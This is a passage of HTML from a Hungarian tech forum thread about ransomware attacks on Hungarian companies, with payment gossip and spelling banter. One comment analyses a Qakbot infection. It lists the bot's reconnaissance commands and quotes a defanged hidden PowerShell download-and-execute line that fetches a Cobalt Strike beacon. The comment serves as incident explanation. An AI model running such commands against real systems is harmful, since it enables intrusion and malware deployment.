        <a href="/comment_permalink/2884305?destination=/node/180780%3Fpage%3D0&amp;token=0Wa58AXHW7s0VXa29R9-O2AURVvvuhfjO3HTiILSQ0A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675788820"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, a konkrét esetet nem tudom (sem azt, hogy volt-e mentés, sem azt, hogy fizetnek-e), de hasonló kaliberű cégeknél nem ritka, hogy 2-3 millió USD a díja a feloldásnak. Ekkora összegnél már elég, ha csak egy cég nem kapja vissza az adatait, és máris sok millió dollártól esnek el a hackerek. Akik annó az&nbsp;Unix Autó rendszerét is feltörték, annyi pénzt kaszáltak vele (nem az Unix Autón, hanem a többi fizető "ügyfélen"), hogy az ágyneműtartóik is tele volt nagy címletekkel. És egytől egyig be is tartották, amit a váltságdíjért cserébe ígértek.&nbsp;</p>

<p>Az mondjuk aggasztó, hogy a CHS már egy hete áll, és még csak annyit sem közöltek, hogy várhatóan mikor fognak nyitni. Szerintem ha volt jó mentésük, vagy fizettek, akkor mostanra már működnie kellene.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884311" class="vote_counter vote-counter-2884311">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21064" id="comment-2887460" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>rodneymullen2</span>
   | 2023. 02. 14., k – 18:39 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2884311#comment-2884311" class="permalink" rel="bookmark" hreflang="hu">Hát, a konkrét esetet nem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2887460#comment-2887460" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884311" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884311?destination=/node/180780%3Fpage%3D0&amp;token=Y-kbRz1dkKwYBM9tJU-JsIvtPPEQYviQd0UqriKm3NA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1676396353"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egy picit OFF:<br>
A unix auto nagyon más volt. Meg ott akiket kihívtak security céget azok háttal ültek a mozinak.<br>
Eleve hogy a&nbsp; secu cég azt mondta a UNIX-nak hogy <a href="https://www.unixauto.hu/hirlevel/hackertamadas">REvil-Sodinokibi volt aki megtámadta őket</a> már az nem fedi a valóságot. Eleve mert különbséget teszünk hogy ki az aki támad meg ki az akinek a ransomware-jét pusholják ki. És ebben az esetben a Quakbot volt aki megtámadta őket és az Ő 2nd layer proxy serverükhöz csatlakozott vissza a bot aztán később lett powershell-el cobalt strike beacon-jük. De az IT cég aki kiment még a Qbot-ot se találta meg :D .<br>
<br>
<em>(Erről nagyon sokat tudnék mesélni de ugye Magyarországon vagyunk, ha bármit is mondasz már ügyvéddel fenyegetnek. Ezért nem is lett jelentve anno hogy meg votlak fertőzve. Ha bejelented akkor jönnek hogy te ezt honnan tudod mit csináltál mihez férsz hozzá stb stb a sok kérdés és fenyegetés. Idehaza jobb ezekből kimaradni és nem jelenteni aztán pedig látni ahogy "elsüllyed". Ez tapasztalat. Itthon eljutottunk arra a szintre hogy ha van is fertőzés nem jelentik külföldi researcherek SEM nem hogy Magyarok. Ez vonatkozik állami rendszerek fertőzésére is, illetve a sok POSTA.hu phishing ahol bankkártya adatokat lopnak el ahol megvan a Marokkói meg Tunéziai meg Lengyel ember otthoni IP-je.)</em><br>
<br>
=====================================================================================================================<br>
<br>
És csak hogy ne legyen az hogy én itt "tippelek" meg nem tudom miről beszélek itt van pár log (<u><strong>Nem a UNIX rendszeréből</strong></u> mielőtt valaki nem értette volna az eddigieket amit leírtam):<br>
<br>
Ő volt az első fertőzött phishing által (maszkolom a nevét logikus):<br>
W...Viktor;&nbsp; Windows defender;&nbsp; Win 10 PRO.<br>
Fertőzés ideje (unix time): 1611845954</p>

<p><br>
Ezeket a commandokat futtatja le a Qbot mikor bekerült: (Minden fertőzésnél ez az alap)</p>

<ul>
	<li>route print;</li>
	<li>netstat -nao;</li>
	<li>net localgroup;</li>
	<li>whoami /all;</li>
	<li>set;</li>
	<li>arp -a;</li>
	<li>ipconfig /all;</li>
	<li>net view /all,</li>
	<li>nslookup -querytype=ALL -timeout=10 _ldap._tcp.dc._msdcs.DOMAIN;</li>
	<li>net share;</li>
	<li>route print;</li>
	<li>qwinsta;</li>
</ul>

<p>Ennek a botnak az egyik pluginje végig gyűjtötte az összes keylogot meg levelezést meg mail címeket, exportálta böngészőben store-olt jelszavakat stb.<br>
Aztán manuálisan pusholják ki a botnak hogy powershellel töltsön le egy filet és futassa (Cobalt strike beacon ami vissza connectel).<br>
Ez így néz ki: "powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('hXxp://......'))" (csak base 64 encodeolva)<br>
<br>
Logikus a domain admin a cél, aztán onnan minden gépre kiküldik GPO-ban hogy töltsed le azt az exét és futassad. De az exe már nem a Quakbot saját exe-je hanem azt veszik valakitől és X arányban osztoznak azzal akié az exe. Nem tudom ebben az esetben kinek az exe-jét használták. És pontosan tudták mennyi a cég bevétele, azt azonnal kigyűjti egy emberke aki kb csak ezt csinálja nekik 8 órába hogy megnézi ki a ferőzött és mennyi a cég bevétele és commentet tesz hogy érdemes e vele foglalkozni. Ebben az esetben is ez volt.</p>

<p>=====================================================================================================================<br>
<br>
<br>
<strong>Viszont az tökjó hogy a unix közölte a részleteket hogy mi történt! Azért az nagyon korrekt! </strong>A CHS sehol sincs ezzel még.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2887460" class="vote_counter vote-counter-2887460">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2887468" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 14., k – 18:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>rodneymullen2</span>
   <a href="/comment/2887460#comment-2887460" class="permalink" rel="bookmark" hreflang="hu">Egy picit OFF:
A unix auto…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2887468#comment-2887468" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2887460" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2887460?destination=/node/180780%3Fpage%3D0&amp;token=f8Yk1bF3gp15CV6FAf_PRWLIaEMYBEaqAIbeIihROCE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1676397149"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Köszi</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2887468" class="vote_counter vote-counter-2887468">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="19166" id="comment-2884312" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 17:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2884302#comment-2884302" class="permalink" rel="bookmark" hreflang="hu">Garantálni nem garantálja…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884312#comment-2884312" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884302" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884302?destination=/node/180780%3Fpage%3D0&amp;token=Pmkdg8NJvgxrnan0AAptGxgxzbdXudNaaYXfLhTsYQQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675788483"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>de hogy ha híre megy</p>
</blockquote>

<p>miért menne híre? A cégek attól fosnak, hogy kiderül, hogy mibe kerültek :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884312" class="vote_counter vote-counter-2884312">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4188" id="comment-2884313" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 17:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2884312#comment-2884312" class="permalink" rel="bookmark" hreflang="hu">de hogy ha híre megy

miért…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884313#comment-2884313" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884312" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884312?destination=/node/180780%3Fpage%3D0&amp;token=62RAMK--03flnqSkZh5KjJPoiuaXFe2Jm90RovdxGlo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675788978"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, azért szakmai körökben elég sok helyről hallottam már, hogy ki fizetett és ki nem.<br>
Lehet, hogy ezt az újságok nem hozzák le, de azért egy nagy cégnél ilyenkor 40-50 ember dolgozik a helyreállításon, ebből 5 minimum elmondja az ismerőseinek, hogy mi volt.&nbsp;</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884313" class="vote_counter vote-counter-2884313">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2884319" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 18:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2884313#comment-2884313" class="permalink" rel="bookmark" hreflang="hu">Hát, azért szakmai körökben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884319#comment-2884319" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884313" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884313?destination=/node/180780%3Fpage%3D0&amp;token=Jmr0rXYTZRMLuEgj6cbrtgh5cabUfwPKOPPr7NXF6Cc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675791080"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Gondolom olyan NDA-t íratnak vele alá, hogy az ükunokái is fizetnék, ha eljár a szája és rábizonyítják.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884319" class="vote_counter vote-counter-2884319">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-2884382" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 00:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2884319#comment-2884319" class="permalink" rel="bookmark" hreflang="hu">Gondolom olyan NDA-t íratnak…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884382#comment-2884382" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884319" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884319?destination=/node/180780%3Fpage%3D0&amp;token=zD96EO5F1GsKNq1f6E8F3T1OQVmoqcAKYuct6cMStNY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675811044"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>...és rábizonyítják</p>
</blockquote></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884382" class="vote_counter vote-counter-2884382">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="337" id="comment-2884390" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>tibyke</span>
   | 2023. 02. 08., sze – 07:21 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/2884382#comment-2884382" class="permalink" rel="bookmark" hreflang="hu">...és rábizonyítják</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884390#comment-2884390" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884382" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884382?destination=/node/180780%3Fpage%3D0&amp;token=9DKXqMQjRj98Hb30R5i0D4xqOXrvfOpGXW816LKm8V8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675837297"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"veget er", kulon irjuk</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884390" class="vote_counter vote-counter-2884390">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2884429" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 09:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>tibyke</span>
   <a href="/comment/2884390#comment-2884390" class="permalink" rel="bookmark" hreflang="hu">&quot;veget er&quot;, kulon irjuk</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884429#comment-2884429" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884390" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884390?destination=/node/180780%3Fpage%3D0&amp;token=dKXjzoBFufFSa_Yigr7hfdMxNLf_PrsHUD1q0NWdNJw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675845902"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Imádom ezt a közösséget! :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884429" class="vote_counter vote-counter-2884429">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1162" id="comment-2884438" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 08., sze – 10:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2884429#comment-2884429" class="permalink" rel="bookmark" hreflang="hu">Imádom ezt a közösséget! :D</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884438#comment-2884438" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884429" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884429?destination=/node/180780%3Fpage%3D0&amp;token=OQAf2dtHvTdvg1lo8rAqsRGmv1q3hLavo9T-_-Odcd0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675847375"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Legalább te ékezettel imádod.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884438" class="vote_counter vote-counter-2884438">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1004" id="comment-2884454" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 10:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>tibyke</span>
   <a href="/comment/2884390#comment-2884390" class="permalink" rel="bookmark" hreflang="hu">&quot;veget er&quot;, kulon irjuk</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884454#comment-2884454" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884390" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884390?destination=/node/180780%3Fpage%3D0&amp;token=dKXjzoBFufFSa_Yigr7hfdMxNLf_PrsHUD1q0NWdNJw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675849020"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Továbbá a mondatot nagybetűvel kezdjük, és írásjelet teszünk a végére.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884454" class="vote_counter vote-counter-2884454">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1162" id="comment-2884540" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 08., sze – 14:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/2884454#comment-2884454" class="permalink" rel="bookmark" hreflang="hu">Továbbá a mondatot…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884540#comment-2884540" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884454" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884454?destination=/node/180780%3Fpage%3D0&amp;token=fFmP0e7M0_WPMytzvOJaLbvLSLOQKigOWjQExbAZEDo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675861253"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Átadom az üzenetét, azt mondja: <em>"Köszy!"</em></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884540" class="vote_counter vote-counter-2884540">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="19166" id="comment-2884363" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 22:25 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2884313#comment-2884313" class="permalink" rel="bookmark" hreflang="hu">Hát, azért szakmai körökben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884363#comment-2884363" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884313" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884313?destination=/node/180780%3Fpage%3D0&amp;token=Jmr0rXYTZRMLuEgj6cbrtgh5cabUfwPKOPPr7NXF6Cc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675805129"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Persze, de ez pont nem jelenti azt, hogy a sajtóba is feltétlen kikerül.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884363" class="vote_counter vote-counter-2884363">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div>  
<article data-comment-user-id="13948" id="comment-2884052" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Imo</span>
   | 2023. 02. 06., h – 22:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2884033#comment-2884033" class="permalink" rel="bookmark" hreflang="hu">a probléma a fizetéssel ott…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884052#comment-2884052" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884033" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884033?destination=/node/180780%3Fpage%3D0&amp;token=p19cVdkX0ux01kWX031E68oxwkXhi16Ak0f08hzbba0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675717801"></mark>
    </footer>
    </div>

  <div class="content">
    
